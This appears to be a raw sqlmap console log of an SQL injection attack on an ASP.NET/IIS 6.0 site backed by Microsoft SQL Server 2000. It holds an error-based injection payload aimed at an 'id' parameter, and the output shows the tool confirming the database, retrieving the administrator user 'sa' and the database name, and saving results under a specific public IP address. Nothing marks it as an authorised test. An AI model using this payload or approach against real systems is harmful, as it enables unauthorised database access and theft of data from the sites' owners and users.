 Sqlmap
Payload: id=1' AND 3123=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(120)+CH
AR(107)+CHAR(113)+(SELECT (CASE WHEN (3123=3123) THEN CHAR(49) ELSE CHAR(48) END
))+CHAR(113)+CHAR(106)+CHAR(112)+CHAR(122)+CHAR(113))) AND 'SjyJ'='SjyJ
---
[13:10:20] [INFO] testing Microsoft SQL Server
[13:10:21] [INFO] confirming Microsoft SQL Server
[13:10:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[13:10:21] [INFO] fetching current user
[13:10:22] [INFO] retrieved: sa
current user:    'sa'
[13:10:22] [INFO] fetching current database
[13:10:22] [INFO] retrieved: Gmis_qdlg
current database:    'Gmis_qdlg'
[13:10:22] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 62 times
[13:10:22] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\211.64.205.214'
[*] shutting down at 13:10:22
C:\Python27\sqlmap>